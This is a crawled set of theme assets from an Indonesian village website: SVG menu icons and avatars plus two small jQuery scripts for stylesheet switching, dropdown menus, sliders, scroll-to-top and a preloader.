<path style="fill:#B2C4D0;" d="M127.96,335.975h31.99c8.837,0,15.995,7.158,15.995,15.995v127.96
	c0,8.837-7.158,15.995-15.995,15.995h-31.99c-8.837,0-15.995-7.158-15.995-15.995V351.97
	C111.965,343.132,119.123,335.975,127.96,335.975z"/>
<g>
	<path style="fill:#576D7E;" d="M431.865,16.074H415.87v447.86h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
		C447.86,23.232,440.702,16.074,431.865,16.074z"/>
	<path style="fill:#576D7E;" d="M175.945,351.97v47.985c8.837,0,15.995-7.158,15.995-15.995v-31.99H175.945z"/>
</g>
<rect x="175.945" y="351.97" style="fill:#3F556B;" width="15.995" height="15.995"/>
<path style="fill:#3CB54A;" d="M79.975,128.039c-17.666,0-31.99,14.324-31.99,31.99v159.95c0,17.666,14.324,31.99,31.99,31.99
	H255.92V128.04L79.975,128.039L79.975,128.039z"/>
<path style="fill:#8FAEBF;" d="M111.965,351.97L111.965,351.97c0,8.837,7.158,15.995,15.995,15.995h15.995
	c8.837,0,15.995,7.158,15.995,15.995v111.965c8.837,0,15.995-7.158,15.995-15.995V351.97H111.965z"/>
<path style="fill:#3F556B;" d="M31.99,192.02v79.975c0,8.837-7.158,15.995-15.995,15.995H0c0,8.837,7.158,15.995,15.995,15.995
	h31.99v-127.96C39.148,176.025,31.99,183.182,31.99,192.02z"/>
<path style="fill:#0E9347;" d="M239.925,144.035V287.99c0,8.837-7.158,15.995-15.995,15.995H63.98
	c-8.837,0-15.995,7.158-15.995,15.995l0,0c0,17.666,14.324,31.99,31.99,31.99H255.92V128.04l0,0
	C247.083,128.039,239.925,135.197,239.925,144.035z"/>
<path style="fill:#8FAEBF;" d="M399.875,64.059v245.203c0,13.252-10.741,23.993-23.992,23.993c-1.967,0-3.927-0.24-5.838-0.72
	L255.92,303.984v48.385l124.841,102.528c3.119,2.879,12.796,9.037,35.109,9.037V48.064l0,0
	C407.033,48.064,399.875,55.222,399.875,64.059z"/>
<g>
	<circle style="fill:#E2E5E7;" cx="131.959" cy="180.023" r="11.996"/>
	<circle style="fill:#E2E5E7;" cx="91.971" cy="180.023" r="11.996"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&v=2601.0.2
body_size: -16
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m22 1030.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#27ae60"/><path d="m22 1029.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#2ecc71"/><path d="m2 1036.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#2980b9"/><path d="m2 1035.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#3498db"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&v=2601.0.2
body_size: 233
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m2 1034.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1031.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1033.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#e74c3c"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#c0392b" transform="translate(1 1029.4)"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#ecf0f1" transform="translate(1 1028.4)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#34495e" transform="matrix(1.3333 0 0 1.1429 -4 1027.1)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#2c3e50" transform="matrix(1 0 0 .85714 0 1030.6)"/><path d="m14 13c0 1.105-0.895 2-2 2s-2-0.895-2-2 0.895-2 2-2 2 0.895 2 2z" fill="#34495e" transform="translate(0 1028.4)"/><path d="m13 13c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1 1 0.448 1 1z" fill="#3498db" transform="translate(0 1028.4)"/><path d="m25 12.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z" fill="#ecf0f1" transform="matrix(.66667 0 0 .66666 -4.6667 1031)"/><rect fill="#ecf0f1" height="1" width="3" x="19" y="1036.4"/><rect fill="#c0392b" height="1" width="3" x="19" y="1035.4"/><path d="m4 2c-1.1046 0-2 0.8954-2 2h2 3 2c0-1.1046-0.8954-2-2-2h-3z" fill="#c0392b" transform="translate(0 1028.4)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&v=2601.0.2
body_size: 301
content:
<svg width="64px" height="64px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--emojione" preserveAspectRatio="xMidYMid meet"><path d="M5.3 10.4c-.9.9-.9 2.3 0 3.1l43 43c.9.9 2.3.9 3.1 0l3.1-3.1c.9-.9.9-2.3 0-3.1l-43-43c-.9-.9-2.3-.9-3.1 0l-3.1 3.1" fill="#89664c"></path><g fill="#3e4347"><path d="M27.4 11.4c.9.9.9 2.3 0 3.2L12.6 29.4c-.9.9-2.3.9-3.2 0l-6.7-6.7c-.9-.9-.9-2.3 0-3.2L17.5 4.7c.9-.9 2.3-.9 3.2 0l6.7 6.7"></path><path d="M41.4 31L36 25.8l5.4-5.2l5.4 5.2z"></path></g><g fill="#94989b"><path d="M57.2 19.7l-9.5-9.2c-.3-.3-.9-.3-1.3 0l-3.5 3.4l-3.5 3.4c-.3.3-.3.9 0 1.2l9.5 9.2c.3.3.9.3 1.3 0l7.1-6.9c.3-.3.3-.8-.1-1.1"></path><path d="M41.3 4.3c-.3-.3-.9-.3-1.3 0l-7 6.9c-.3.3-.3.9 0 1.2l2 1.9l8.4-8.1c-.1 0-2.1-1.9-2.1-1.9"></path></g><g fill="#3e4347"><path d="M42.9 13.9l3.5-3.4s-2 1.1-2.3-1.8c-.1-1.2-.4-1.9-.8-2.4l-8.3 8c.4.3 1.2.6 2.4.7c3.1.3 1.9 2.3 1.9 2.3l3.6-3.4"></path><path d="M58 41.1c9.7-9.4-1.1-19.8-1.1-19.8l-6.3 6.1s7.9 5.9 5.7 13.3c-.3.9-.7 1.6-.5 1.9c.3.3 1.5-.8 2.2-1.5"></path></g><path d="M38.7 28.4L35.3 25s-2.8 1.7-5.9 4.7c-3.4 3.3-5.3 7.7-9.8 12c-6.8 6.6-10.1 8.1-12.8 10c-1 .7-.9.9 0 1.8l2.9 2.8l29-27.9" fill="#f2b200"></path><path d="M38.7 28.4l3.5 3.4s-1.8 2.7-4.9 5.7c-3.4 3.3-7.9 5.2-12.4 9.5c-6.8 6.6-8.4 9.6-10.5 12.3c-.8 1-.9.9-1.8 0l-2.9-2.8l29-28.1" fill="#ffce31"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.2
body_size: 1111
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.266 0-21.281-35.266 0-35.266z"/><circle cx="30.9" cy="30.9" r="30.9" fill="#b49cc7"/><path fill="#60350a" fill-rule="evenodd" d="M45.487 19.987l-29.173.175s1.048 16.148-2.619 21.21h35.701c-.92-1.35-3.353-1.785-3.909-21.385z"/><path fill="#d5e1ed" fill-rule="evenodd" d="M18.135 45.599l7.206-3.187 11.55-.3 7.42 3.897-5.357 11.215-7.613 4.088-7.875-4.35-5.331-11.363z"/><path fill="#f9dca4" fill-rule="evenodd" d="M24.744 38.68l12.931.084v8.949l-12.931-.085V38.68z"/><path fill-rule="evenodd" d="M37.677 38.778v3.58a9.168 9.168 0 0 1-.04 1.226 6.898 6.898 0 0 1-.313 1.327c-4.37 4.165-11.379.78-12.49-6.333z" opacity=".11"/><path fill="#434955" fill-rule="evenodd" d="M52.797 52.701a30.896 30.896 0 0 1-44.08-.293l1.221-3.098 9.103-4.122c3.262 5.98 6.81 11.524 12.317 15.455A45.397 45.397 0 0 0 43.2 45.483l8.144 3.853z"/><path fill="#f9dca4" fill-rule="evenodd" d="M19.11 24.183c-2.958 1.29-.442 7.41 1.42 7.383a30.842 30.842 0 01-1.42-7.383zM43.507 24.182c2.96 1.292.443 7.411-1.419 7.384a30.832 30.832 0 001.419-7.384z"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.114 8.666c8.722 0 12.377 6.2 12.601 13.367.307 9.81-5.675 21.43-12.6 21.43-6.56 0-12.706-12.018-12.333-21.928.26-6.953 3.814-12.869 12.332-12.869z"/><path fill="#464449" fill-rule="evenodd" d="M33.399 24.983a7.536 7.536 0 0 1 5.223-.993h.005c5.154.63 5.234 2.232 4.733 2.601a2.885 2.885 0 0 0-.785 1.022 6.566 6.566 0 0 1-1.052 2.922 5.175 5.175 0 0 1-3.464 2.312c-.168.027-.34.048-.516.058a4.345 4.345 0 0 1-3.65-1.554 8.33 8.33 0 0 1-1.478-2.53v.003s-.797-1.636-2.072-.114a8.446 8.446 0 0 1-1.52 2.64 4.347 4.347 0 0 1-3.651 1.555 5.242 5.242 0 0 1-.516-.058 5.176 5.176 0 0 1-3.464-2.312 6.568 6.568 0 0 1-1.052-2.921 2.75 2.75 0 0 0-.77-1.023c-.5-.37-.425-1.973 4.729-2.603h.002a7.545 7.545 0 0 1 5.24 1.01l-.001-.001.003.002.215.131a3.93 3.93 0 0 0 3.842-.148l-.001.001zm-4.672.638a6.638 6.638 0 0 0-6.157-.253c-1.511.686-1.972 1.17-1.386 3.163a5.617 5.617 0 0 0 .712 1.532 4.204 4.204 0 0 0 3.326 1.995 3.536 3.536 0 0 0 2.966-1.272 7.597 7.597 0 0 0 1.36-2.37c.679-1.78.862-1.863-.82-2.795zm10.947-.45a6.727 6.727 0 0 0-5.886.565c-1.538.911-1.258 1.063-.578 2.79a7.476 7.476 0 0 0 1.316 2.26 3.536 3.536 0 0 0 2.967 1.272 4.228 4.228 0 0 0 .43-.048 4.34 4.34 0 0 0 2.896-1.947 5.593 5.593 0 0 0 .684-1.44c.702-2.25.076-2.751-1.828-3.451z"/><path fill="#8a5c42" fill-rule="evenodd" d="M17.89 25.608c0-.638.984-.886 1.598 2.943a22.164 22.164 0 0 0 .956-4.813c1.162.225 2.278 2.848 1.927 5.148 3.166-.777 11.303-5.687 13.949-12.324 6.772 3.901 6.735 12.094 6.735 12.094s.358-1.9.558-3.516c.066-.538.293-.733.798-.213C48.073 17.343 42.3 5.75 31.297 5.57c-15.108-.246-17.03 16.114-13.406 20.039z"/><path fill="#fff" fill-rule="evenodd" d="M24.765 42.431a14.125 14.125 0 0 0 6.463 5.236l-4.208 6.144-5.917-9.78z"/><path fill="#fff" fill-rule="evenodd" d="M37.682 42.431a14.126 14.126 0 0 1-6.463 5.236l4.209 6.144 5.953-9.668z"/><circle cx="31.223" cy="52.562" r=".839" fill="#434955"/><circle cx="31.223" cy="56.291" r=".839" fill="#434955"/><path fill="#464449" fill-rule="evenodd" d="M41.997 24.737c1.784.712 1.719 1.581 1.367 1.841a2.886 2.886 0 0 0-.785 1.022 6.618 6.618 0 0 1-.582 2.086v-4.949zm-21.469 4.479a6.619 6.619 0 0 1-.384-1.615 2.748 2.748 0 0 0-.77-1.023c-.337-.249-.413-1.06 1.154-1.754z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.2
body_size: 564
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><circle cx="30.9" cy="30.9" r="30.9" fill="#68a3c4"/><path fill="#f9dca4" fill-rule="evenodd" d="m23.255 38.68 15.907.121v12.918l-15.907-.121V38.68z"/><path fill="#e6e6e6" fill-rule="evenodd" d="M43.971 58.905a30.967 30.967 0 0 1-25.843.14V48.417H43.97z"/><path fill="#e9573e" fill-rule="evenodd" d="M33.403 61.7q-1.238.099-2.503.1-.955 0-1.895-.057l1.03-8.988h2.41z"/><path fill="#677079" fill-rule="evenodd" d="M25.657 61.332A34.072 34.072 0 0 1 15.9 57.92a31.033 31.033 0 0 1-7.857-6.225l1.284-3.1 13.925-6.212c0 5.212 1.711 13.482 2.405 18.95z"/><path fill-rule="evenodd" d="M39.165 38.759v3.231c-4.732 5.527-13.773 4.745-15.8-3.412z" opacity=".11"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.267 0-21.281-35.266 0-35.266z"/><path fill="#f9dca4" fill-rule="evenodd" d="M18.365 24.046c-3.07 1.339-.46 7.686 1.472 7.658a31.972 31.972 0 0 1-1.472-7.659zM44.14 24.045c3.07 1.339.46 7.687-1.471 7.658a31.993 31.993 0 0 0 1.471-7.658z"/><path fill="#464449" fill-rule="evenodd" d="M21.931 14.328c-3.334 3.458-2.161 13.03-2.161 13.03l-1.05-.495c-6.554-25.394 31.634-25.395 25.043 0l-1.05.495s1.174-9.572-2.16-13.03c-4.119 3.995-14.526 3.974-18.622 0z"/><path fill="#677079" fill-rule="evenodd" d="M36.767 61.243a30.863 30.863 0 0 0 17.408-10.018l-1.09-2.631-13.924-6.212c0 5.212-1.7 13.393-2.394 18.861z"/><path fill="#fff" fill-rule="evenodd" d="m39.162 41.98-7.926 6.465 6.573 5.913s1.752-9.704 1.353-12.378z"/><path fill="#fff" fill-rule="evenodd" d="m23.253 41.98 7.989 6.465-6.645 5.913s-1.746-9.704-1.344-12.378z"/><path fill="#e9573e" fill-rule="evenodd" d="m28.109 51.227 3.137-2.818 3.137 2.818-3.137 2.817-3.137-2.817z"/><path fill="#434955" fill-rule="evenodd" d="M25.767 61.373a30.815 30.815 0 0 1-3.779-.88 2.652 2.652 0 0 1-.114-.093l-3.535-6.39 4.541-3.26h-4.752l1.017-6.851 4.11-2.599c.178 7.37 1.759 15.656 2.512 20.073zM36.645 61.266c.588-.098 1.17-.234 1.747-.384a56.83 56.83 0 0 0 2.034-.579l.134-.043 3.511-6.315-4.541-3.242h4.752l-1.017-6.817-4.11-2.586c-.178 7.332-1.758 15.571-2.51 19.966z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&v=2601.0.2
body_size: -17
content:
<?xml version="1.0" ?><svg id="Icons" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:url(#linear-gradient-2);}</style><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient" x1="12" x2="12" y1="1.085" y2="22.874"><stop offset="0" stop-color="#fc5d00"/><stop offset="1" stop-color="#fc5d00"/></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient-2" x1="12" x2="12" y1="6.021" y2="13.979"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><path class="cls-1" d="M21,10c0,8-9,13-9,13S3,18,3,10a9,9,0,0,1,18,0Z"/><circle class="cls-2" cx="12" cy="10" r="4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&v=2601.0.2
body_size: 216
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m12 1039.4c-1.277 0-2.4943 0.2-3.5938 0.7 0.6485 1.3 2.0108 2.3 3.5938 2.3s2.945-1 3.594-2.3c-1.1-0.5-2.317-0.7-3.594-0.7z" fill="#95a5a6"/><path d="m8.4062 1041.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400"/><path d="m8.4062 1040.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#e67e22"/><path d="m12 11c-1.147 0-2.2412 0.232-3.25 0.625 0.9405 0.616 2.047 1 3.25 1 1.206 0 2.308-0.381 3.25-1-1.009-0.393-2.103-0.625-3.25-0.625z" fill="#7f8c8d" transform="translate(0 1028.4)"/><path d="m17 4a5 5 0 1 1 -10 0 5 5 0 1 1 10 0z" fill="#bdc3c7" transform="translate(0 1031.4)"/><path d="m8.4062 1040.1c-0.3172 0.2-0.6094 0.3-0.9062 0.5 0.8153 1.6 2.541 2.8 4.5 2.8s3.685-1.2 4.5-2.8c-0.297-0.2-0.589-0.3-0.906-0.5-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400" style="block-progression:tb;text-indent:0;color:#000000;text-transform:none"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&v=2601.0.2
body_size: 113
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#78B9EB;" d="M395.111,92.339c-90.386-90.387-236.933-90.387-327.322,0c-90.386,90.387-90.386,236.934,0,327.322
	c90.387,90.387,236.934,90.387,327.322,0L231.451,256L395.111,92.339z"/>
<path style="fill:#FF5023;" d="M444.21,92.339L280.549,256L444.21,419.66C534.597,329.272,534.597,182.726,444.21,92.339z"/>
<g>
	<path style="fill:#3C5D76;" d="M231.451,487.451c59.234,0,118.467-22.597,163.66-67.791L231.451,256V487.451z"/>
	<path style="fill:#3C5D76;" d="M231.451,24.548V256l163.66-163.66C349.918,47.145,290.685,24.548,231.451,24.548z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&v=2601.0.2
body_size: 15
content:
jQuery( document ).ready(function( $ ) {
});
$(function(){
'use strict';
$('html').removeClass('no-js').addClass('js');
function setActiveStyleSheet(title) {
var i, a;
for(i=0; (a = document.getElementsByTagName('link')[i]); i++) {
if(a.getAttribute('rel').indexOf('style') != -1
&& a.getAttribute('title')
&& a.getAttribute('rel').indexOf('alt') != -1 ){
a.disabled = true;
if(a.getAttribute('title') == title) a.disabled = false;
}
}
}
if( typeof Storage != 'undefined' ){
var color = window.localStorage.getItem('color');
if(color != null ){
setActiveStyleSheet( color );
$('.colors > a[data-val='+color+']').addClass('active');
}
}
$('.colors > a').on('click', function(e){
e.preventDefault();
var color = $(this).data('val');
setActiveStyleSheet(color);
$('.colors > a.active').removeClass('active');
$(this).addClass('active');
if( typeof Storage != 'undefined' ){
window.localStorage.setItem('color', color);
}
});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&v=2601.0.2
body_size: 127
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve">
<path style="fill:#EFCE4A;" d="M46.324,52.5H1.565c-1.03,0-1.779-0.978-1.51-1.973l10.166-27.871
	c0.184-0.682,0.803-1.156,1.51-1.156H56.49c1.03,0,1.51,0.984,1.51,1.973L47.834,51.344C47.65,52.026,47.031,52.5,46.324,52.5z"/>
<g>
	<path style="fill:#EBBA16;" d="M50.268,12.5H25l-5-7H1.732C0.776,5.5,0,6.275,0,7.232V49.96c0.069,0.002,0.138,0.006,0.205,0.01
		l10.015-27.314c0.184-0.683,0.803-1.156,1.51-1.156H52v-7.268C52,13.275,51.224,12.5,50.268,12.5z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&v=2601.0.2
body_size: 678
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#35495C;" d="M80,208c-0.8,0-2.4,0-3.2-0.8c-4-1.6-5.6-6.4-4-10.4l57.6-129.6c4.8-12,16.8-19.2,28.8-19.2H176
		c4.8,0,8,3.2,8,8s-3.2,8-8,8h-16.8c-6.4,0-12,4-14.4,9.6L87.2,203.2C85.6,206.4,83.2,208,80,208z"/>
	<path style="fill:#35495C;" d="M432,208c-3.2,0-5.6-1.6-7.2-4.8L367.2,73.6c-2.4-5.6-8-9.6-14.4-9.6H336c-4.8,0-8-3.2-8-8
		s3.2-8,8-8h16.8c12.8,0,24,7.2,29.6,19.2L440,196.8c1.6,4,0,8.8-4,10.4C434.4,208,432.8,208,432,208z"/>
</g>
<path style="fill:#B06328;" d="M328,80H184c-8.8,0-16-7.2-16-16V48c0-8.8,7.2-16,16-16h144c8.8,0,16,7.2,16,16v16
	C344,72.8,336.8,80,328,80z"/>
<g>
	<path style="fill:#FFCB5B;" d="M441.6,480H70.4c-16.8,0-31.2-12.8-32-29.6L24,232h464l-14.4,218.4C472.8,467.2,459.2,480,441.6,480
		z"/>
	<path style="fill:#FFCB5B;" d="M496,232H16c-8.8,0-16-5.6-16-13.6v-53.6c0-7.2,7.2-12.8,16-12.8h480c8.8,0,16,5.6,16,13.6v53.6
		C512,226.4,504.8,232,496,232z"/>
</g>
<g>
	<circle style="fill:#B06328;" cx="80" cy="192" r="8"/>
	<circle style="fill:#B06328;" cx="432" cy="192" r="8"/>
</g>
<path style="fill:#F7B84E;" d="M473.6,450.4L488,232H296h-40H24l1.6,24h365.6c8.8,0,16,7.2,16,16.8l-6.4,176c0,8.8-7.2,15.2-16,15.2
	H88c-8.8,0-16,7.2-16,16l0,0h184h40h145.6C459.2,480,472.8,467.2,473.6,450.4z"/>
<polygon style="fill:#F19920;" points="487.2,240 488,232 24,232 24.8,240 "/>
<path style="fill:#F7B84E;" d="M496,184v16c0,8.8-7.2,16-16,16H32c-8.8,0-16,7.2-16,16l0,0h480c8.8,0,16-7.2,16-16v-48
	C503.2,168,496,175.2,496,184z"/>
<g>
	<path style="fill:#F19920;" d="M184,424L184,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C192,420.8,188.8,424,184,424z"/>
	<path style="fill:#F19920;" d="M232,424L232,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C240,420.8,236.8,424,232,424z"/>
	<path style="fill:#F19920;" d="M280,424L280,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C288,420.8,284.8,424,280,424z"/>
	<path style="fill:#F19920;" d="M328,424L328,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C336,420.8,332.8,424,328,424z"/>
	<path style="fill:#F19920;" d="M376,424L376,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C384,420.8,380.8,424,376,424z"/>
	<path style="fill:#F19920;" d="M136,424L136,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C144,420.8,140.8,424,136,424z"/>
</g>
<path style="fill:#A35623;" d="M328,64H168c0,8.8,7.2,16,16,16h144c8.8,0,16-7.2,16-16V48C335.2,48,328,55.2,328,64z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fcustom.js&v=2601.0.2
body_size: 208
content:
jQuery(document).ready(function($) {
    // for hover dropdown menu
    $('ul.nav li.dropdown').hover(function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
    }, function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
    });
    // slick slider call
    $('.slick_slider').slick({
        dots: true,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slide: 'div',
        autoplay: true,
        autoplaySpeed: 2000,
        cssEase: 'linear'
    });
    // slick slider2 call
    $('.slick_slider2').slick({
        dots: true,
        infinite: true,
        speed: 500,
        autoplay: true,
        autoplaySpeed: 2000,
        fade: true,
        slide: 'div',
        cssEase: 'linear'
    });
    //Check to see if the window is top if not then display button
    $(window).scroll(function() {
        if ($(this).scrollTop() > 300) {
            $('.scrollToTop').fadeIn();
        } else {
            $('.scrollToTop').fadeOut();
        }
    });
    //Click event to scroll to top
    $('.scrollToTop').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
});

wow = new WOW({
    animateClass: 'animated',
    offset: 100
});
wow.init();

jQuery(document).ready(function($) {            // makes sure the whole site is loaded
    $('#status').fadeOut();                     // will first fade out the loading animation
    $('#preloader').delay(100).fadeOut('slow'); // will fade out the white DIV that covers the website.
    $('body').delay(100).css({
        'overflow': 'visible'
    });
})